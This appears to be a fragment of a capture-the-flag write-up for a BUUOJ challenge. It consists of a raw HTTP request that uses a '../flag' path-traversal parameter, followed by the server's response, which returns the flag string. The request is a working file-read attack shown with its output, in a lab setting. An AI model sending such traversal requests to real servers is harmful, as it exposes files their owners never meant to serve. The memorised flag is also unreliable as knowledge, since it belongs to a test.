 GET /page?url=../flag HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 13 Sep 2020 05:09:59 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
flag{7204e2a3-efba-4271-9864-5c1ea13345e4}